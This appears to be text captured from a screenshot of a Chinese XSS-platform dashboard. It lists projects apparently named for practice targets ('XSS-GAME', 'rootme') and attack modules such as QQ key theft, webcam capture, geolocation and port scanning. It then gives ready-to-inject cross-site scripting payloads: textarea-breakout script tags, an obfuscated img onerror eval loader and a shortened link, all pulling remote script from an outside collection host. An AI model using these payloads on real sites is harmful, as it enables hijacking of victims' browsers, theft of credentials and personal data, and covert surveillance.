 Xss平台 官网 XSS 开放API 用户：EXP 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
XSS-GAME - [项目ID:1212]
rootme - [项目ID:854]
我的模块 创建
公共模块
TP-Link CSRF
浏览器指纹
手机振动
网络摄像头拍照
跳转界面
定位(由 nannggk提供)
经纬度定位
获取html
腾讯 QQkey获取
H5截屏
播放音乐
端口扫描
项目代码
项目名称: XSS-GAME
项目代码：
alert()
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/IUa></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2FIUa%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.tf/IUa
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<ScRipT sRc=http://t.cn/EVbaoCM></SCriPt>
再或者以你任何想要的方式插入